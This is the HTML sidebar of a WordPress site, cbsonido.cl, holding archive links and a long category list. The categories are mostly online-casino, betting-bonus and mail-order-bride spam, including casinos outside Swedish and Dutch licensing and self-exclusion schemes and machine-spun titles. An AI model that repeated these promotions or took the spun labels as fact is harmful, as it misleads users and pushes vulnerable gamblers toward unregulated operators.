<a href="https://cbsonido.cl/2026/01/21/danske-spillemaskiner-online-ingen-indbetalingsbonus-csgo-empire-resident-opdage-din-spilleautomat-hvorlede-hvor/">Danske Spillemaskiner Online, Ingen indbetalingsbonus CSGO Empire resident Opdage Din Spilleautomat Hvorlede hvor !</a>
</li>
<li>
<a href="https://cbsonido.cl/2026/01/21/nejvetsi-extra-pravidla-pro-online-kasino-v-lednu-2026/">Největší extra pravidla pro online kasino v lednu 2026</a>
</li>
</ul>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Comentarios recientes</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivos</h3>
<ul>
<li><a href='https://cbsonido.cl/2026/01/'>enero 2026</a></li>
<li><a href='https://cbsonido.cl/2025/12/'>diciembre 2025</a></li>
<li><a href='https://cbsonido.cl/2025/11/'>noviembre 2025</a></li>
<li><a href='https://cbsonido.cl/2025/10/'>octubre 2025</a></li>
<li><a href='https://cbsonido.cl/2025/09/'>septiembre 2025</a></li>
<li><a href='https://cbsonido.cl/2025/08/'>agosto 2025</a></li>
<li><a href='https://cbsonido.cl/2025/07/'>julio 2025</a></li>
<li><a href='https://cbsonido.cl/2025/06/'>junio 2025</a></li>
<li><a href='https://cbsonido.cl/2025/05/'>mayo 2025</a></li>
<li><a href='https://cbsonido.cl/2025/04/'>abril 2025</a></li>
<li><a href='https://cbsonido.cl/2025/03/'>marzo 2025</a></li>
<li><a href='https://cbsonido.cl/2025/02/'>febrero 2025</a></li>
<li><a href='https://cbsonido.cl/2025/01/'>enero 2025</a></li>
<li><a href='https://cbsonido.cl/2024/12/'>diciembre 2024</a></li>
<li><a href='https://cbsonido.cl/2024/11/'>noviembre 2024</a></li>
<li><a href='https://cbsonido.cl/2024/10/'>octubre 2024</a></li>
<li><a href='https://cbsonido.cl/2024/09/'>septiembre 2024</a></li>
<li><a href='https://cbsonido.cl/2024/08/'>agosto 2024</a></li>
<li><a href='https://cbsonido.cl/2024/07/'>julio 2024</a></li>
<li><a href='https://cbsonido.cl/2024/06/'>junio 2024</a></li>
<li><a href='https://cbsonido.cl/2024/04/'>abril 2024</a></li>
<li><a href='https://cbsonido.cl/2024/02/'>febrero 2024</a></li>
<li><a href='https://cbsonido.cl/2024/01/'>enero 2024</a></li>
<li><a href='https://cbsonido.cl/2023/12/'>diciembre 2023</a></li>
<li><a href='https://cbsonido.cl/2023/11/'>noviembre 2023</a></li>
<li><a href='https://cbsonido.cl/2023/10/'>octubre 2023</a></li>
<li><a href='https://cbsonido.cl/2023/09/'>septiembre 2023</a></li>
<li><a href='https://cbsonido.cl/2023/08/'>agosto 2023</a></li>
<li><a href='https://cbsonido.cl/2023/07/'>julio 2023</a></li>
<li><a href='https://cbsonido.cl/2023/06/'>junio 2023</a></li>
<li><a href='https://cbsonido.cl/2023/05/'>mayo 2023</a></li>
<li><a href='https://cbsonido.cl/2023/04/'>abril 2023</a></li>
<li><a href='https://cbsonido.cl/2023/03/'>marzo 2023</a></li>
<li><a href='https://cbsonido.cl/2023/02/'>febrero 2023</a></li>
<li><a href='https://cbsonido.cl/2023/01/'>enero 2023</a></li>
<li><a href='https://cbsonido.cl/2022/12/'>diciembre 2022</a></li>
<li><a href='https://cbsonido.cl/2022/11/'>noviembre 2022</a></li>
<li><a href='https://cbsonido.cl/2022/10/'>octubre 2022</a></li>
<li><a href='https://cbsonido.cl/2022/09/'>septiembre 2022</a></li>
<li><a href='https://cbsonido.cl/2022/08/'>agosto 2022</a></li>
<li><a href='https://cbsonido.cl/2022/07/'>julio 2022</a></li>
<li><a href='https://cbsonido.cl/2022/06/'>junio 2022</a></li>
<li><a href='https://cbsonido.cl/2022/05/'>mayo 2022</a></li>
<li><a href='https://cbsonido.cl/2022/04/'>abril 2022</a></li>
<li><a href='https://cbsonido.cl/2022/03/'>marzo 2022</a></li>
<li><a href='https://cbsonido.cl/2022/02/'>febrero 2022</a></li>
<li><a href='https://cbsonido.cl/2022/01/'>enero 2022</a></li>
<li><a href='https://cbsonido.cl/2021/12/'>diciembre 2021</a></li>
<li><a href='https://cbsonido.cl/2021/11/'>noviembre 2021</a></li>
<li><a href='https://cbsonido.cl/2021/10/'>octubre 2021</a></li>
<li><a href='https://cbsonido.cl/2021/09/'>septiembre 2021</a></li>
<li><a href='https://cbsonido.cl/2021/08/'>agosto 2021</a></li>
<li><a href='https://cbsonido.cl/2021/07/'>julio 2021</a></li>
<li><a href='https://cbsonido.cl/2021/06/'>junio 2021</a></li>
<li><a href='https://cbsonido.cl/2021/05/'>mayo 2021</a></li>
<li><a href='https://cbsonido.cl/2021/04/'>abril 2021</a></li>
<li><a href='https://cbsonido.cl/2021/03/'>marzo 2021</a></li>
<li><a href='https://cbsonido.cl/2021/02/'>febrero 2021</a></li>
<li><a href='https://cbsonido.cl/2021/01/'>enero 2021</a></li>
<li><a href='https://cbsonido.cl/2020/12/'>diciembre 2020</a></li>
<li><a href='https://cbsonido.cl/2020/11/'>noviembre 2020</a></li>
<li><a href='https://cbsonido.cl/2020/10/'>octubre 2020</a></li>
<li><a href='https://cbsonido.cl/2020/09/'>septiembre 2020</a></li>
<li><a href='https://cbsonido.cl/2020/08/'>agosto 2020</a></li>
<li><a href='https://cbsonido.cl/2020/07/'>julio 2020</a></li>
<li><a href='https://cbsonido.cl/2019/05/'>mayo 2019</a></li>
</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorías</h3>
<ul>
<li class="cat-item cat-item-194"><a href="https://cbsonido.cl/category/529/">&#8211; 422</a>
</li>
<li class="cat-item cat-item-119"><a href="https://cbsonido.cl/category/bez-rubriki/">! Без рубрики</a>
</li>
<li class="cat-item cat-item-184"><a href="https://cbsonido.cl/category/kolkata-india-doctors-strike-to-protest-afeitado-murder-of-trainee-medic-in-rg-kar-medical-college-or-university-and-hospital-320/">&quot;kolkata, India: Doctors Strike To Protest Afeitado, Murder Of Trainee Medic In Rg Kar Medical College Or University And Hospital &#8211; 822</a>
</li>
<li class="cat-item cat-item-163"><a href="https://cbsonido.cl/category/mostbet-customer-services-262/">&quot;mostbet Customer Services &#8211; 507</a>
</li>
<li class="cat-item cat-item-172"><a href="https://cbsonido.cl/category/the-way-to-get-the-mostbet-refer-a-friend-reward-code-october-2024-891/">&quot;The Way To Get The Mostbet Refer A Friend Reward Code October 2024 &#8211; 631</a>
</li>
<li class="cat-item cat-item-121"><a href="https://cbsonido.cl/category/1/">1</a>
</li>
<li class="cat-item cat-item-240"><a href="https://cbsonido.cl/category/10-best-bitcoin-amp-crypto-wallets-953/">10 Best Bitcoin &amp; Crypto Wallets &#8211; 70</a>
</li>
<li class="cat-item cat-item-492"><a href="https://cbsonido.cl/category/194/">194</a>
</li>
<li class="cat-item cat-item-281"><a href="https://cbsonido.cl/category/1w/">1w</a>
</li>
<li class="cat-item cat-item-103"><a href="https://cbsonido.cl/category/1win-az-casino/">1Win AZ Casino</a>
</li>
<li class="cat-item cat-item-33"><a href="https://cbsonido.cl/category/1win-brasil/">1Win Brasil</a>
</li>
<li class="cat-item cat-item-344"><a href="https://cbsonido.cl/category/1win-casino-spanish/">1win casino spanish</a>
</li>
<li class="cat-item cat-item-332"><a href="https://cbsonido.cl/category/1win-fr/">1win fr</a>
</li>
<li class="cat-item cat-item-124"><a href="https://cbsonido.cl/category/1win-india/">1win India</a>
</li>
<li class="cat-item cat-item-405"><a href="https://cbsonido.cl/category/1win-login-363/">1win Login 363</a>
</li>
<li class="cat-item cat-item-313"><a href="https://cbsonido.cl/category/1win-login-45/">1win Login 45</a>
</li>
<li class="cat-item cat-item-123"><a href="https://cbsonido.cl/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
<li class="cat-item cat-item-117"><a href="https://cbsonido.cl/category/1win-turkiye/">1win Turkiye</a>
</li>
<li class="cat-item cat-item-128"><a href="https://cbsonido.cl/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
<li class="cat-item cat-item-55"><a href="https://cbsonido.cl/category/1winrussia/">1winRussia</a>
</li>
<li class="cat-item cat-item-74"><a href="https://cbsonido.cl/category/1xbet/">1xbet</a>
</li>
<li class="cat-item cat-item-422"><a href="https://cbsonido.cl/category/1xbet-apk/">1xbet apk</a>
</li>
<li class="cat-item cat-item-411"><a href="https://cbsonido.cl/category/1xbet-arabic/">1xbet arabic</a>
</li>
<li class="cat-item cat-item-126"><a href="https://cbsonido.cl/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
<li class="cat-item cat-item-536"><a href="https://cbsonido.cl/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
<li class="cat-item cat-item-399"><a href="https://cbsonido.cl/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
<li class="cat-item cat-item-292"><a href="https://cbsonido.cl/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
<li class="cat-item cat-item-361"><a href="https://cbsonido.cl/category/1xbet-casino-french/">1xbet casino french</a>
</li>
<li class="cat-item cat-item-345"><a href="https://cbsonido.cl/category/1xbet-india/">1xbet india</a>
</li>
<li class="cat-item cat-item-271"><a href="https://cbsonido.cl/category/1xbet-korea/">1xbet Korea</a>
</li>
<li class="cat-item cat-item-267"><a href="https://cbsonido.cl/category/1xbet-kr/">1xbet KR</a>
</li>
<li class="cat-item cat-item-273"><a href="https://cbsonido.cl/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
<li class="cat-item cat-item-268"><a href="https://cbsonido.cl/category/1xbet-morocco/">1xbet Morocco</a>
</li>
<li class="cat-item cat-item-331"><a href="https://cbsonido.cl/category/1xbet-pt/">1xbet pt</a>
</li>
<li class="cat-item cat-item-483"><a href="https://cbsonido.cl/category/1xbet-ru/">1xbet RU</a>
</li>
<li class="cat-item cat-item-32"><a href="https://cbsonido.cl/category/1xbet-russia/">1xbet russia</a>
</li>
<li class="cat-item cat-item-64"><a href="https://cbsonido.cl/category/1xbet-russian/">1xbet Russian</a>
</li>
<li class="cat-item cat-item-412"><a href="https://cbsonido.cl/category/1xbet-russian1/">1xbet russian1</a>
</li>
<li class="cat-item cat-item-447"><a href="https://cbsonido.cl/category/20-bet-852/">20 Bet 852</a>
</li>
<li class="cat-item cat-item-379"><a href="https://cbsonido.cl/category/20-bet-casino-179/">20 Bet Casino 179</a>
</li>
<li class="cat-item cat-item-323"><a href="https://cbsonido.cl/category/20bet-pl-786/">20bet Pl 786</a>
</li>
<li class="cat-item cat-item-262"><a href="https://cbsonido.cl/category/22bet/">22bet</a>
</li>
<li class="cat-item cat-item-329"><a href="https://cbsonido.cl/category/22bet-bd/">22Bet BD</a>
</li>
<li class="cat-item cat-item-301"><a href="https://cbsonido.cl/category/22bet-it/">22bet IT</a>
</li>
<li class="cat-item cat-item-544"><a href="https://cbsonido.cl/category/evg/67/">67</a>
</li>
<li class="cat-item cat-item-342"><a href="https://cbsonido.cl/category/888starz-bd/">888starz bd</a>
</li>
<li class="cat-item cat-item-538"><a href="https://cbsonido.cl/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
<li class="cat-item cat-item-16"><a href="https://cbsonido.cl/category/artificial-intelligence/">Artificial intelligence</a>
</li>
<li class="cat-item cat-item-509"><a href="https://cbsonido.cl/category/austria/">austria</a>
</li>
<li class="cat-item cat-item-263"><a href="https://cbsonido.cl/category/aviator/">Aviator</a>
</li>
<li class="cat-item cat-item-239"><a href="https://cbsonido.cl/category/aviator-brazil/">aviator brazil</a>
</li>
<li class="cat-item cat-item-322"><a href="https://cbsonido.cl/category/aviator-casino-de/">aviator casino DE</a>
</li>
<li class="cat-item cat-item-283"><a href="https://cbsonido.cl/category/aviator-casino-fr/">aviator casino fr</a>
</li>
<li class="cat-item cat-item-340"><a href="https://cbsonido.cl/category/aviator-in/">aviator IN</a>
</li>
<li class="cat-item cat-item-339"><a href="https://cbsonido.cl/category/aviator-ke/">aviator ke</a>
</li>
<li class="cat-item cat-item-343"><a href="https://cbsonido.cl/category/aviator-mz/">aviator mz</a>
</li>
<li class="cat-item cat-item-285"><a href="https://cbsonido.cl/category/aviator-ng/">aviator ng</a>
</li>
<li class="cat-item cat-item-346"><a href="https://cbsonido.cl/category/b1bet-br/">b1bet BR</a>
</li>
<li class="cat-item cat-item-537"><a href="https://cbsonido.cl/category/b1bet-brazil/">b1bet brazil</a>
</li>
<li class="cat-item cat-item-158"><a href="https://cbsonido.cl/category/banda/">Banda</a>
</li>
<li class="cat-item cat-item-238"><a href="https://cbsonido.cl/category/bankobet/">Bankobet</a>
</li>
<li class="cat-item cat-item-243"><a href="https://cbsonido.cl/category/basaribet/">Basaribet</a>
</li>
<li class="cat-item cat-item-275"><a href="https://cbsonido.cl/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
<li class="cat-item cat-item-249"><a href="https://cbsonido.cl/category/bbrbet-mx/">bbrbet mx</a>
</li>
<li class="cat-item cat-item-383"><a href="https://cbsonido.cl/category/bdm-bet-241/">Bdm Bet 241</a>
</li>
<li class="cat-item cat-item-501"><a href="https://cbsonido.cl/category/bdm-bet-629/">Bdm Bet 629</a>
</li>
<li class="cat-item cat-item-434"><a href="https://cbsonido.cl/category/bdmbet-app-728/">Bdmbet App 728</a>
</li>
<li class="cat-item cat-item-464"><a href="https://cbsonido.cl/category/bdmbet-application-159/">Bdmbet Application 159</a>
</li>
<li class="cat-item cat-item-335"><a href="https://cbsonido.cl/category/bdmbet-bonus-949/">Bdmbet Bonus 949</a>
</li>
<li class="cat-item cat-item-173"><a href="https://cbsonido.cl/category/best-mnf-betting-promotions-amp-bonuses-get-6000-for-jets-bills-monday-night-basketball-odds-487/">Best Mnf Betting Promotions &amp; Bonuses: Get $6000+ For Jets-bills Monday Night Basketball Odds &#8211; 512</a>
</li>
<li class="cat-item cat-item-390"><a href="https://cbsonido.cl/category/betmexico-bono-de-bienvenida-513/">Betmexico Bono De Bienvenida 513</a>
</li>
<li class="cat-item cat-item-375"><a href="https://cbsonido.cl/category/betonred-bonus-729/">Betonred Bonus 729</a>
</li>
<li class="cat-item cat-item-413"><a href="https://cbsonido.cl/category/betonred-promo-code-821/">Betonred Promo Code 821</a>
</li>
<li class="cat-item cat-item-387"><a href="https://cbsonido.cl/category/betpix-io-original-632/">Betpix Io Original 632</a>
</li>
<li class="cat-item cat-item-516"><a href="https://cbsonido.cl/category/betting-utan-svensk-licens/">betting utan svensk licens</a>
</li>
<li class="cat-item cat-item-497"><a href="https://cbsonido.cl/category/betway-casino-354/">Betway Casino 354</a>
</li>
<li class="cat-item cat-item-219"><a href="https://cbsonido.cl/category/bh/">BH</a>
</li>
<li class="cat-item cat-item-127"><a href="https://cbsonido.cl/category/bh-top/">BH_TOP</a>
</li>
<li class="cat-item cat-item-170"><a href="https://cbsonido.cl/category/bhnov/">bhnov</a>
</li>
<li class="cat-item cat-item-197"><a href="https://cbsonido.cl/category/bhtopjan/">bhtopjan</a>
</li>
<li class="cat-item cat-item-257"><a href="https://cbsonido.cl/category/bizzo-casino/">bizzo casino</a>
</li>
<li class="cat-item cat-item-82"><a href="https://cbsonido.cl/category/blog/">Blog</a>
</li>
<li class="cat-item cat-item-541"><a href="https://cbsonido.cl/category/boliviaapuestasdeportivas/">boliviaapuestasdeportivas</a>
</li>
<li class="cat-item cat-item-476"><a href="https://cbsonido.cl/category/bongobongo-casino-zambia-100/">Bongobongo Casino Zambia 100</a>
</li>
<li class="cat-item cat-item-202"><a href="https://cbsonido.cl/category/bonus-bez-depozytu-slottica-demo-miss-cherry-874/">Bonus Bez Depozytu Slottica Demo Miss Cherry &#8211; 264</a>
</li>
<li class="cat-item cat-item-252"><a href="https://cbsonido.cl/category/book-of-ra/">book of ra</a>
</li>
<li class="cat-item cat-item-382"><a href="https://cbsonido.cl/category/book-of-ra-it/">book of ra it</a>
</li>
<li class="cat-item cat-item-51"><a href="https://cbsonido.cl/category/bookkeeping/">Bookkeeping</a>
</li>
<li class="cat-item cat-item-36"><a href="https://cbsonido.cl/category/bootcamp-de-programacao-4/">Bootcamp de programação</a>
</li>
<li class="cat-item cat-item-24"><a href="https://cbsonido.cl/category/bootcamp-de-programacion-4/">Bootcamp de programación</a>
</li>
<li class="cat-item cat-item-511"><a href="https://cbsonido.cl/category/brand/">Brand</a>
</li>
<li class="cat-item cat-item-12"><a href="https://cbsonido.cl/category/buy-a-bride-online/">buy a bride online</a>
</li>
<li class="cat-item cat-item-265"><a href="https://cbsonido.cl/category/casibom-tr/">casibom tr</a>
</li>
<li class="cat-item cat-item-514"><a href="https://cbsonido.cl/category/casibom-tg/">casibom-tg</a>
</li>
<li class="cat-item cat-item-18"><a href="https://cbsonido.cl/category/casino/">Casino</a>
</li>
<li class="cat-item cat-item-542"><a href="https://cbsonido.cl/category/casino-en-ligne-argent-reel/">casino en ligne argent reel</a>
</li>
<li class="cat-item cat-item-228"><a href="https://cbsonido.cl/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
<li class="cat-item cat-item-229"><a href="https://cbsonido.cl/category/casino-onlina-ca/">casino onlina ca</a>
</li>
<li class="cat-item cat-item-233"><a href="https://cbsonido.cl/category/casino-online-ar/">casino online ar</a>
</li>
<li class="cat-item cat-item-234"><a href="https://cbsonido.cl/category/casino-online-it/">casinò online it</a>
</li>
<li class="cat-item cat-item-527"><a href="https://cbsonido.cl/category/casino-svensk-licens/">casino svensk licens</a>
</li>
<li class="cat-item cat-item-327"><a href="https://cbsonido.cl/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
<li class="cat-item cat-item-248"><a href="https://cbsonido.cl/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
<li class="cat-item cat-item-358"><a href="https://cbsonido.cl/category/casino-glory-india/">casino-glory india</a>
</li>
<li class="cat-item cat-item-277"><a href="https://cbsonido.cl/category/cbd-vape-oil-603/">Cbd Vape Oil 603</a>
</li>
<li class="cat-item cat-item-171"><a href="https://cbsonido.cl/category/cheltenham-festival-2023-examine-dates-jockeys-top-horses-and-more-720/">Cheltenham Festival 2023 Examine: Dates, Jockeys, Top Horses And More &#8211; 541</a>
</li>
<li class="cat-item cat-item-195"><a href="https://cbsonido.cl/category/chjan/">chjan</a>
</li>
<li class="cat-item cat-item-122"><a href="https://cbsonido.cl/category/chjun/">CHjun</a>
</li>
<li class="cat-item cat-item-181"><a href="https://cbsonido.cl/category/chnov/">chnov</a>
</li>
<li class="cat-item cat-item-293"><a href="https://cbsonido.cl/category/como-registrarse-gratogana-81/">Como Registrarse Gratogana 81</a>
</li>
<li class="cat-item cat-item-141"><a href="https://cbsonido.cl/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
<li class="cat-item cat-item-264"><a href="https://cbsonido.cl/category/crazy-time/">crazy time</a>
</li>
<li class="cat-item cat-item-66"><a href="https://cbsonido.cl/category/cryptocurrency-exchange/">Cryptocurrency exchange</a>
</li>
<li class="cat-item cat-item-270"><a href="https://cbsonido.cl/category/csdino/">csdino</a>
</li>
<li class="cat-item cat-item-534"><a href="https://cbsonido.cl/category/fair-go-casino/">Fair Go Casino</a>
</li>
<li class="cat-item cat-item-530"><a href="https://cbsonido.cl/category/fairspin-casino/">Fairspin-casino</a>
</li>
<li class="cat-item cat-item-493"><a href="https://cbsonido.cl/category/fansbet-promo-code-631/">Fansbet Promo Code 631</a>
</li>
<li class="cat-item cat-item-129"><a href="https://cbsonido.cl/category/finance-real-estate/">Finance, Real Estate</a>
</li>
<li class="cat-item cat-item-56"><a href="https://cbsonido.cl/category/fintech/">FinTech</a>
</li>
<li class="cat-item cat-item-31"><a href="https://cbsonido.cl/category/forex-trading-2/">Forex Trading</a>
</li>
<li class="cat-item cat-item-351"><a href="https://cbsonido.cl/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
<li class="cat-item cat-item-251"><a href="https://cbsonido.cl/category/gama-casino/">Gama Casino</a>
</li>
<li class="cat-item cat-item-550"><a href="https://cbsonido.cl/category/gambling/">Gambling</a>
</li>
<li class="cat-item cat-item-504"><a href="https://cbsonido.cl/category/game/">Game</a>
</li>
<li class="cat-item cat-item-7"><a href="https://cbsonido.cl/category/girls-for-marriage/">Girls For Marriage</a>
</li>
<li class="cat-item cat-item-291"><a href="https://cbsonido.cl/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
<li class="cat-item cat-item-306"><a href="https://cbsonido.cl/category/grato-gana-660/">Grato Gana 660</a>
</li>
<li class="cat-item cat-item-394"><a href="https://cbsonido.cl/category/gratogana-app-733/">Gratogana App 733</a>
</li>
<li class="cat-item cat-item-423"><a href="https://cbsonido.cl/category/gugobet-login-registration-500/">Gugobet Login Registration 500</a>
</li>
<li class="cat-item cat-item-452"><a href="https://cbsonido.cl/category/gully-bet-858/">Gully Bet 858</a>
</li>
<li class="cat-item cat-item-136"><a href="https://cbsonido.cl/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
<li class="cat-item cat-item-535"><a href="https://cbsonido.cl/category/how-does-generative-ai-work-2/">how does generative ai work</a>
</li>
<li class="cat-item cat-item-10"><a href="https://cbsonido.cl/category/international-dating-sites/">International Dating Sites</a>
</li>
<li class="cat-item cat-item-4"><a href="https://cbsonido.cl/category/internet-brides/">Internet Brides</a>
</li>
<li class="cat-item cat-item-139"><a href="https://cbsonido.cl/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
<li class="cat-item cat-item-22"><a href="https://cbsonido.cl/category/it-vakansii/">IT Вакансії</a>
</li>
<li class="cat-item cat-item-87"><a href="https://cbsonido.cl/category/it-obrazovanie/">IT Образование</a>
</li>
<li class="cat-item cat-item-62"><a href="https://cbsonido.cl/category/it-osvita-4/">IT Освіта</a>
</li>
<li class="cat-item cat-item-330"><a href="https://cbsonido.cl/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
<li class="cat-item cat-item-235"><a href="https://cbsonido.cl/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
<li class="cat-item cat-item-230"><a href="https://cbsonido.cl/category/king-johnnie/">king johnnie</a>
</li>
<li class="cat-item cat-item-438"><a href="https://cbsonido.cl/category/kto-apostas-352/">Kto Apostas 352</a>
</li>
<li class="cat-item cat-item-302"><a href="https://cbsonido.cl/category/kudos-casino-bonus-codes-64/">Kudos Casino Bonus Codes 64</a>
</li>
<li class="cat-item cat-item-347"><a href="https://cbsonido.cl/category/kudos-casino-login-943/">Kudos Casino Login 943</a>
</li>
<li class="cat-item cat-item-429"><a href="https://cbsonido.cl/category/kudos-casino-no-deposit-bonus-553/">Kudos Casino No Deposit Bonus 553</a>
</li>
<li class="cat-item cat-item-9"><a href="https://cbsonido.cl/category/latin-girls-for-marriage/">Latin Girls For Marriage</a>
</li>
<li class="cat-item cat-item-287"><a href="https://cbsonido.cl/category/linebet-royxatdan-otish-809/">Linebet Royxatdan Otish 809</a>
</li>
<li class="cat-item cat-item-253"><a href="https://cbsonido.cl/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
<li class="cat-item cat-item-246"><a href="https://cbsonido.cl/category/masalbet/">Masalbet</a>
</li>
<li class="cat-item cat-item-532"><a href="https://cbsonido.cl/category/maxi-reviewe/">Maxi reviewe</a>
</li>
<li class="cat-item cat-item-352"><a href="https://cbsonido.cl/category/mcw-casino-app-779/">Mcw Casino App 779</a>
</li>
<li class="cat-item cat-item-6"><a href="https://cbsonido.cl/category/meet-gorgeous-brides/">Meet Gorgeous Brides</a>
</li>
<li class="cat-item cat-item-5"><a href="https://cbsonido.cl/category/meet-internet-brides/">Meet Internet Brides</a>
</li>
<li class="cat-item cat-item-528"><a href="https://cbsonido.cl/category/mini-review/">mini-review</a>
</li>
<li class="cat-item cat-item-519"><a href="https://cbsonido.cl/category/mini-reviews/">Mini-reviews</a>
</li>
<li class="cat-item cat-item-522"><a href="https://cbsonido.cl/category/mombrand/">mombrand</a>
</li>
<li class="cat-item cat-item-515"><a href="https://cbsonido.cl/category/mono-brand/">mono brand</a>
</li>
<li class="cat-item cat-item-518"><a href="https://cbsonido.cl/category/mono-slot/">mono slot</a>
</li>
<li class="cat-item cat-item-546"><a href="https://cbsonido.cl/category/mono-brand-2/">Mono-brand</a>
</li>
<li class="cat-item cat-item-370"><a href="https://cbsonido.cl/category/monobrand/">Monobrand</a>
</li>
<li class="cat-item cat-item-521"><a href="https://cbsonido.cl/category/monobrend/">monobrend</a>
</li>
<li class="cat-item cat-item-525"><a href="https://cbsonido.cl/category/monogame/">monogame</a>
</li>
<li class="cat-item cat-item-526"><a href="https://cbsonido.cl/category/monoslot/">monoslot</a>
</li>
<li class="cat-item cat-item-513"><a href="https://cbsonido.cl/category/mostbet/">mostbet</a>
</li>
<li class="cat-item cat-item-207"><a href="https://cbsonido.cl/category/mostbet-app-download-the-particular-apk-for-android-and-ios-free-of-charge-2024-922/">Mostbet App: Download The Particular Apk For Android And Ios Free Of Charge 2024 &#8211; 690</a>
</li>
<li class="cat-item cat-item-188"><a href="https://cbsonido.cl/category/mostbet-arianne-bonus-code-guess-5-get-200-in-bonus-bets-831/">Mostbet Arianne Bonus Code Guess $5+, Get $200 In Bonus Bets! &#8211; 752</a>
</li>
<li class="cat-item cat-item-17"><a href="https://cbsonido.cl/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
<li class="cat-item cat-item-201"><a href="https://cbsonido.cl/category/mostbet-bonus-code-amnyxlm-intended-for-nfl-week-7-200-broncos-saints-reward-amnewyork-370/">Mostbet Bonus Code Amnyxlm Intended For Nfl Week 7: $200 Broncos-saints Reward Amnewyork &#8211; 364</a>
</li>
<li class="cat-item cat-item-196"><a href="https://cbsonido.cl/category/mostbet-bonus-code-postnews-unveils-200-bonus-or-perhaps-a-1-1000-safety-net-regarding-dodgers-mets-any-wednesday-game-437/">Mostbet Bonus Code Postnews Unveils $200 Bonus Or Perhaps A $1, 1000 Safety Net Regarding Dodgers-mets, Any Wednesday Game &#8211; 614</a>
</li>
<li class="cat-item cat-item-164"><a href="https://cbsonido.cl/category/mostbet-casino-amp-bets-review-2024-on-line-poker-bonuses-payments-603/">Mostbet Casino &amp; Bets Review 2024: On-line Poker, Bonuses, Payments &#8211; 24</a>
</li>
<li class="cat-item cat-item-98"><a href="https://cbsonido.cl/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
<li class="cat-item cat-item-185"><a href="https://cbsonido.cl/category/mostbet-gambling-on-the-app-store-311/">‎mostbet Gambling On The App Store &#8211; 451</a>
</li>
<li class="cat-item cat-item-169"><a href="https://cbsonido.cl/category/mostbet-gambling-on-the-iphone-app-store-75/">‎mostbet Gambling On The Iphone App Store &#8211; 459</a>
</li>
<li class="cat-item cat-item-508"><a href="https://cbsonido.cl/category/mostbet-gr/">mostbet GR</a>
</li>
<li class="cat-item cat-item-360"><a href="https://cbsonido.cl/category/mostbet-hungary/">mostbet hungary</a>
</li>
<li class="cat-item cat-item-284"><a href="https://cbsonido.cl/category/mostbet-italy/">mostbet italy</a>
</li>
<li class="cat-item cat-item-512"><a href="https://cbsonido.cl/category/mostbet-norway/">mostbet norway</a>
</li>
<li class="cat-item cat-item-276"><a href="https://cbsonido.cl/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
<li class="cat-item cat-item-125"><a href="https://cbsonido.cl/category/mostbet-tr/">mostbet tr</a>
</li>
<li class="cat-item cat-item-104"><a href="https://cbsonido.cl/category/mostbet-uz/">Mostbet UZ</a>
</li>
<li class="cat-item cat-item-120"><a href="https://cbsonido.cl/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
<li class="cat-item cat-item-551"><a href="https://cbsonido.cl/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c/">mostbet скачать</a>
</li>
<li class="cat-item cat-item-552"><a href="https://cbsonido.cl/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-ru/">mostbet скачать ru</a>
</li>
<li class="cat-item cat-item-28"><a href="https://cbsonido.cl/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
<li class="cat-item cat-item-350"><a href="https://cbsonido.cl/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
<li class="cat-item cat-item-369"><a href="https://cbsonido.cl/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
<li class="cat-item cat-item-338"><a href="https://cbsonido.cl/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
<li class="cat-item cat-item-529"><a href="https://cbsonido.cl/category/new-2/">NEW</a>
</li>
<li class="cat-item cat-item-111"><a href="https://cbsonido.cl/category/news/">News</a>
</li>
<li class="cat-item cat-item-198"><a href="https://cbsonido.cl/category/nfl-lines-odds-right-now-2024-point-spreads-amp-more-949/">Nfl Lines Odds Right Now: 2024 Point Spreads &amp; More &#8211; 762</a>
</li>
<li class="cat-item cat-item-162"><a href="https://cbsonido.cl/category/north-carolina-sports-gambling-best-nc-sportsbooks-amp-bonus-offers-447/">North Carolina Sports Gambling: Best Nc Sportsbooks &amp; Bonus Offers &#8211; 377</a>
</li>
<li class="cat-item cat-item-231"><a href="https://cbsonido.cl/category/online-casino-au/">online casino au</a>
</li>
<li class="cat-item cat-item-189"><a href="https://cbsonido.cl/category/online-sports-wagering-125-first-downpayment-offer-474/">Online Sports Wagering 125% First Downpayment Offer &#8211; 893</a>
</li>
<li class="cat-item cat-item-341"><a href="https://cbsonido.cl/category/onlone-casino-es/">onlone casino ES</a>
</li>
<li class="cat-item cat-item-356"><a href="https://cbsonido.cl/category/ozwin-au-casino/">ozwin au casino</a>
</li>
